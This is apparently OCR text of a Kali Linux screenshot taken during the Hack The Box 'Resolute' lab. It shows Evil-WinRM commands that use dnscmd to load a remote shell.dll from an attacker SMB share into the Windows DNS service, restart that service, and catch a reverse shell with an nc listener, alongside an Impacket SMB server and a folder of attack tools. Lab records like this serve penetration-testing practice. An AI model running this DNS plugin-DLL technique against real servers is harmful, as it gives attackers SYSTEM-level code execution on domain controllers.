 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:02
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 63x15
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC59D9F43F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
*Evil-WinRM* PS C:\PSTranscripts\20191203>
kali@kali: ~/Desktop/HTB/Resolute 63x29
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelp
lugindll \\10.10.14.5\share\shell.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelp
lugindll \\10.10.14.5\share\shell.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelp
lugindll \\10.10.14.5\shell.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelp
lugindll \\10.10.14.5\share\shell.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan> sc stop dns
*Evil-WinRM* PS C:\Users\ryan> sc start dns
*Evil-WinRM* PS C:\Users\ryan>
kali@kali: ~/Desktop/HTB/Resolute 113x14
total 1344
drwxr-xr-x 2 kali kali 4096 Jul 4 07:54 .
drwxr-xr-x 19 kali kali 4096 Jul 4 07:17 ..
-rw-r--r-- 1 kali kali 75264 Jul 4 07:44 DecryptAutoLogon.exe
-rw-r--r-- 1 kali kali 495329 Jul 4 07:39 PowerUp.ps1
-rwxr-xr-x 1 kali kali 770279 Jul 4 07:38 PowerView.ps1
-rw-r--r-- 1 kali kali 8704 Jul 4 07:54 shell.dll
-rw-r--r-- 1 kali kali 175 Jul 4 07:24 usernames.txt
-rw-r--r-- 1 kali kali 63 Jul 4 07:49 user_pass.txt
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
kali@kali: ~/Desktop/HTB/Resolute 156x15
fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ smbserver.py -smb2support share . 130 ⨯
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
kali@kali: ~/Desktop/HTB/Resolute 156x15
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.5 netmask 255.255.254.0 destination 10.10.14.5
inet6 dead:beef:2::1003 prefixlen 64 scopeid 0x0<global>
inet6 fe80::7507:1f6a:ae3c:8ca7 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 247864 bytes 24056241 (22.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 477423 bytes 43476473 (41.4 MiB)
TX errors 0 dropped 3018 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$